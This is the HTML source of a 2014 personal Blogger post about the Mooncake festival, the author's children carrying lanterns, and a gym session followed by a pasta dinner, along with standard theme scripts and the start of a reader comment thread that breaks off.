td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/h350-w750-c/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/maxresdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHzGluybSMxJnnVsMiImi3kWgjuK44HVIpSSF3aqu5qxcp41lMuq7fZlnYabVCOFfm-TfG9tBoTWK9PiYmv0iyISRC1b32WGZ5jcL70Jbdi9UW0PWMop55k7sbeMgx94-UE00yTPw6P-4/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5232759223373390396&amp;zx=1fbb74c9-640a-4030-9ab8-fb606c92a84a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5232759223373390396&amp;zx=1fbb74c9-640a-4030-9ab8-fb606c92a84a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5764582777920328 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">


<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='tm-menu' id='stickymenu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://blisspeace.blogspot.com/'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Top visitors of the Month (coming soon)</a></li>
</ul>
</div>
</div></div>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://blisspeace.blogspot.com/'>.....times of refreshing.....</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>9.9.14</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

     <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqI7vzBFOPjTG0cT3ftZ2SB6GpVs76XKbY6fwUngplfE-3aN58RdjfM84ojoTpdMiqWfQW24nOPDm3EAReFDOLrruPWS9PJ4T_0-vHVJDgGAUqMlKpSU9g_VkKeT4J34yXd3_30tIVrD1l/s1600/C360_2014-09-08-20-54-46-801.jpg' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='12:14 AM' itemprop='datePublished'/>
<meta content='2014-09-08T16:14:03Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
<meta content='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png' itemprop='url'/>
<meta content='300' itemprop='width'/>
<meta content='200' itemprop='height'/>
</div>
<meta content='.....times of refreshing.....' itemprop='name'/>
</div>
<div class='post-header'>
<div class='top-image'>
<a class='post-thumb' href='http://blisspeace.blogspot.com/2014/09/happy-mooncake-festival.html' title='Happy Mooncake festival!'>
<img alt='Happy Mooncake festival!' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqI7vzBFOPjTG0cT3ftZ2SB6GpVs76XKbY6fwUngplfE-3aN58RdjfM84ojoTpdMiqWfQW24nOPDm3EAReFDOLrruPWS9PJ4T_0-vHVJDgGAUqMlKpSU9g_VkKeT4J34yXd3_30tIVrD1l/s1600/C360_2014-09-08-20-54-46-801.jpg' title='Happy Mooncake festival!'/>
</a>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Happy Mooncake festival!
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='auth-meta' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/14077277168519458783' rel='author' title='ChrisAu'>
<span itemprop='name'>ChrisAu</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2014-09-09T00:14:00+08:00'>12:14&#8239;AM</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='http://blisspeace.blogspot.com/2014/09/happy-mooncake-festival.html#comment-form'><span>
29</span> Comments</a></span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2920261062696570715' itemprop='articleBody'>
<meta content='Happy mooncake festival everyone! Hope you have a good time savoring the different flavours of   moon cakes whether its from Starbucks, Lave...' name='twitter:description'/>
<div id='adsense-content' style='display: inline-block;float: left;margin:0 15px 15px 0px'>
<a href='#'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
</a>
</div>
<div id='adsense-target'>Happy mooncake festival everyone! Hope you have a good time savoring the different flavours of &nbsp; moon cakes whether its from Starbucks, Lavender, Baker's Cottage, Raffles , Hyatt, i-Dragon Pensonic and etc. My kids were having a good time tonight as my wifey and SIL brought them around our condo with the lanterns, which were joined by the neighbours' children. It has been a while they had such a good time staying up late and moreover, the school holidays are coming. In fact, my kid's school holidays already started as his class has to make way for the UPSR. So he got a bonus extra 1 week holidays... LOL.<br />
<br />
As for the the daddy here, I got to work today and was in SG. Thus, it's back to my usual routines where I hit the gym, and I was early today since I left office around 5pm after my meetings. Did some weights and ran around 5+KM on the treadmill. It was nice! After that, I gave myself a reward by having a pasta set at PastaMania. (I had a Japanese Bento earlier for lunch .... :P)<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqI7vzBFOPjTG0cT3ftZ2SB6GpVs76XKbY6fwUngplfE-3aN58RdjfM84ojoTpdMiqWfQW24nOPDm3EAReFDOLrruPWS9PJ4T_0-vHVJDgGAUqMlKpSU9g_VkKeT4J34yXd3_30tIVrD1l/s1600/C360_2014-09-08-20-54-46-801.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqI7vzBFOPjTG0cT3ftZ2SB6GpVs76XKbY6fwUngplfE-3aN58RdjfM84ojoTpdMiqWfQW24nOPDm3EAReFDOLrruPWS9PJ4T_0-vHVJDgGAUqMlKpSU9g_VkKeT4J34yXd3_30tIVrD1l/s1600/C360_2014-09-08-20-54-46-801.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Chicken cream soup to start with ....&nbsp;</td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_5TC8hkhT3Lc9tw7_Ij4sUntni7tmEfPsGlk9EoRyOq-QNS5fP6WIHuu1xAIvMMXvWavNGx9vic47ZfOaLZUQKio-ZOk2IjGe5ubvkTZ5zt5_t2BpmzdTBjR589-LiXZbk4cWSKPhmXnA/s1600/C360_2014-09-08-21-00-43-757.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_5TC8hkhT3Lc9tw7_Ij4sUntni7tmEfPsGlk9EoRyOq-QNS5fP6WIHuu1xAIvMMXvWavNGx9vic47ZfOaLZUQKio-ZOk2IjGe5ubvkTZ5zt5_t2BpmzdTBjR589-LiXZbk4cWSKPhmXnA/s1600/C360_2014-09-08-21-00-43-757.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Ordered a Turkey ham and bacon linguine</td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5ICJIVxjhG8VU7BX64zgXjGH3pxYDdXgv00QDo1UtINYW0UQrD1Wd-trRbdvooKTgAeIv2mMw6jnwchDJYDm5bNcF0gBPoL2OBS614_8gBWRqf7ZZTfXlfJzCuHhFLXFyUKLsrJ069W16/s1600/C360_2014-09-08-21-13-16-388.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5ICJIVxjhG8VU7BX64zgXjGH3pxYDdXgv00QDo1UtINYW0UQrD1Wd-trRbdvooKTgAeIv2mMw6jnwchDJYDm5bNcF0gBPoL2OBS614_8gBWRqf7ZZTfXlfJzCuHhFLXFyUKLsrJ069W16/s1600/C360_2014-09-08-21-13-16-388.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">And, top up a scoop of 'Gelato' dark chocolate ice-cream.</td></tr>
</tbody></table>
Well, so that's how I gone thru my Autumn festival tonight. hahha....</div>
<script type='text/javascript'>
function insertAfter(addition,target) {
var parent = target.parentNode;
if (parent.lastChild == target) {
parent.appendChild(addition); 
} else {
parent.insertBefore(addition,target.nextSibling);
}
}
var adscont = document.getElementById("adsense-content");
var target = document.getElementById("adsense-target");
var linebreak = target.getElementsByTagName("br");
if (linebreak.length > 0){
insertAfter(adscont,linebreak[0]);
}
</script>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://blisspeace.blogspot.com/2014/09/happy-mooncake-festival.html&title=Happy Mooncake festival!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://blisspeace.blogspot.com/2014/09/happy-mooncake-festival.html&title=Happy Mooncake festival!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://blisspeace.blogspot.com/2014/09/happy-mooncake-festival.html&title=Happy Mooncake festival!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://blisspeace.blogspot.com/2014/09/happy-mooncake-festival.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqI7vzBFOPjTG0cT3ftZ2SB6GpVs76XKbY6fwUngplfE-3aN58RdjfM84ojoTpdMiqWfQW24nOPDm3EAReFDOLrruPWS9PJ4T_0-vHVJDgGAUqMlKpSU9g_VkKeT4J34yXd3_30tIVrD1l/s1600/C360_2014-09-08-20-54-46-801.jpg&description=Happy mooncake festival everyone! Hope you have a good time savoring the different flavours of   moon cakes whether its from Starbucks, Lave...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://blisspeace.blogspot.com/2014/09/happy-mooncake-festival.html&title=Happy Mooncake festival!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://blisspeace.blogspot.com/2014/09/happy-mooncake-festival.html' text='Happy Mooncake festival!'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Happy Mooncake festival! >> http://blisspeace.blogspot.com/2014/09/happy-mooncake-festival.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://blisspeace.blogspot.com/2014/09/time-for-sushi.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://blisspeace.blogspot.com/2014/09/refreshing-afternoon.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14077277168519458783' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14077277168519458783' rel='author' title='author profile'>
<span itemprop='name'>ChrisAu</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://blisspeace.blogspot.com/2014/09/happy-mooncake-festival.html' itemprop='url'/>
<a class='timestamp-link' href='http://blisspeace.blogspot.com/2014/09/happy-mooncake-festival.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-09-09T00:14:00+08:00'>12:14&#8239;AM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/5232759223373390396/2920261062696570715' title='Email Post'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-2076825335'>
<a href='https://www.blogger.com/post-edit.g?blogID=5232759223373390396&postID=2920261062696570715&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5232759223373390396&postID=2920261062696570715&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5232759223373390396&postID=2920261062696570715&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5232759223373390396&postID=2920261062696570715&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5232759223373390396&postID=2920261062696570715&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5232759223373390396&postID=2920261062696570715&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

  </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>29 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        var text = (entry &&
                    ((entry.content && entry.content.$t) ||
                     (entry.summary && entry.summary.$t))) ||
            '';
        if (entry && entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + text + '</span>';
            }
          }
        }
        return text;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/comment/delete/'
               + config.blogId + '/' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c5187983253290514951"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8UV7PEQcy97dO8lTCnzpuEPeBHHDef5JSz6TFYYJE7tX9zoW1P2pqwa7AQZiKoa5HKowAH9GEALgiwZruIdaLDPPt6iRdypauM5s2a1fLLDWjvNRjZ21xXtvpZYdoNd8/s45-c/IMGP4622.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01777236252592906972" rel="nofollow">Somewhere in Singapore</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/09/happy-mooncake-festival.html?showComment=1410199910208#c5187983253290514951">September 9, 2014 at 2:11&#8239;AM</a></span></div><p class="comment-content">So the one week school holiday in Malaysia is next week</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5187983253290514951">Reply</a><span class="item-control blog-admin blog-admin pid-412202197"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/5187983253290514951">Delete</a></span></span></div><div class="comment-replies"><div id="c5187983253290514951-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5187983253290514951-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4171784424411137936"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/09/happy-mooncake-festival.html?showComment=1410229687184#c4171784424411137936">September 9, 2014 at 10:28&#8239;AM</a></span></div><p class="comment-content">Sharon - yup. After singapore holidays finished , which is good too. </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/4171784424411137936">Delete</a></span></span></div><div class="comment-replies"><div id="c4171784424411137936-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4171784424411137936-ra" class="thread-chrome thread-expanded"><div></div><div id="c4171784424411137936-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4171784424411137936">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4171784424411137936-ce"></div></li></div><div id="c5187983253290514951-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5187983253290514951">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5187983253290514951-ce"></div></li><li class="comment" id="c1919781298796024901"><div class="avatar-image-container"><img src="//2.bp.blogspot.com/-1Nsagyx7mw8/Zm6glcaI3jI/AAAAAAAAk4U/Oqimrp0Las0w6GG44EAXUVABzd91UoMhwCK4BGAYYCw/s35/Green%252520jungle.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04093500178746081919" rel="nofollow">Lotus</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" 